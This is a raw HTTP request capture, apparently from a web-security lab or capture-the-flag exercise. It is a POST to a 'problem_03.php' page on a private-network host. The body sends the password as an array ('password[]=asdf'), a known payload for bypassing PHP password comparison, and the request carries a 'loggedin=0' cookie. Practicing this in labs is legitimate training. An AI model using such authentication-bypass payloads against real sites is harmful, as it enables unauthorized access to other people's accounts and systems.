 Request
Pretty Raw Hex
1 POST /starmap/problem_03.php HTTP/1.1
2 Host: 192.168.16.50
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: ko-KR,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://192.168.16.50
10 Connection: keep-alive
11 Referer: http://192.168.16.50/starmap/problem_03.php
12 Cookie: loggedin=0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password[]=asdf